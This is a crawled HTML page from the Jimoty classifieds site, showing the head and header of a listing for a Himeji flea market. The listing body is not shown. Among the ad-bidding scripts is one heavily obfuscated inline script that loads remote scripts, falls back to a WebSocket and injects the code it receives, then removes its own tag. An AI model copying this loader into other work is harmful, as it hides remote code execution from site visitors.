

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/hyogo/eve-free/article-1021ye
body_size: 123398
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />


<title>姫路大手前公園にて姫路自由市場、フリーマーケット7月,8月。開催決定。出店者募集。 (虎徹) 姫路のフリーマーケットのイベント参加者募集・無料掲載の掲示板｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】令和５年７月９日３０日。８月１３日、２７日姫路城前の大手前公園内にてフリマを開催。神戸モンキーズ劇場さんによる猿まわしの講演も随時行われて、… (虎徹) 姫路のフリーマーケットのイベント参加者募集・無料掲載の掲示板｜ジモティー' name='description' />
<meta content='姫路,フリマ,市場,即売会,無料広告,無料掲載,イベント参加者募集,参加者募集,掲示板,ジモティー' name='keywords' />
<meta content='姫路大手前公園にて姫路自由市場、フリーマーケット7月,8月。開催決定。出店者募集。 (虎徹) 姫路のフリーマーケットのイベント参加者募集・無料掲載の掲示板｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】令和５年７月９日３０日。８月１３日、２７日姫路城前の大手前公園内にてフリマを開催。神戸モンキーズ劇場さんによる猿まわしの講演も随時行われて、… (虎徹) 姫路のフリーマーケットのイベント参加者募集・無料掲載の掲示板｜ジモティー' property='og:description' />
<meta content='https://jmty.jp/hyogo/eve-free/article-1021ye
' property='og:url' />
<meta content='https://cdn.jmty.jp/articles/images/6459eb7308b8a74179317a78/slide_IMG_0587.jpg
' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】令和５年７月９日３０日。８月１３日、２７日姫路城前の大手前公園内にてフリマを開催。神戸モンキーズ劇場さんによる猿まわしの講演も随時行われて、… (虎徹) 姫路のフリーマーケットのイベント参加者募集・無料掲載の掲示板｜ジモティー' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="zAhdzz5RKTuip3/yRk1WSn4HpLk+3Ll3POFUvFZPKuVl2Tkc9oLFZZsB89zJivUrNpIbYfDAOT6ixnMbNCXnCA==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'articleClose': true,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/validate_error-e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855.css" />
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/jquery.lightbox-8cd9096f0e09b28175abb57f7c7507fb41a686d3b14bdeb76bd88bd1a005f531.css" />
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/verification_pop_up-ffac3bf669538dc02f562393415da00d17e30798d8e17393245caf86567752a7.css" />
<link rel="canonical" href="https://jmty.jp/hyogo/eve-free/article-1021ye" />
<link href="https://jmty.jp/s/hyogo/eve-free/article-1021ye" rel="alternate" type="text/html" media="only screen and (max-width: 640px)" />
<script src="https://cdn.jmty.jp/assets/articles/show-dd056b5018703a56a90710d74fa9702877e3aac2f239c3173cc354152725f3d4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_show-709f0d214aed33962462e52bc0233711241deeb12fdbe690ea5e991460792bdb.js"></script>
<script src="https://cdn.jmty.jp/assets/articles/comment-80eef11c651a55c419d575137f3ce906b3254cdfc3f411e4009f35f49e3b8d26.js"></script>
<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function () {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600],[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>


<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [[120, 240], [236, 600], [120, 600], [160, 600],[300, 600]], 'div-gpt-ad-1498040218147-2').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['eve']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
姫路大手前公園にて姫路自由市場、フリーマーケット7月,8月。開催決定。出店者募集。
</div>
<div class='p-header-h1-supplement'>
... イベント

</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
兵庫版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_detail_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D2%26prefecture_id%3D28">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
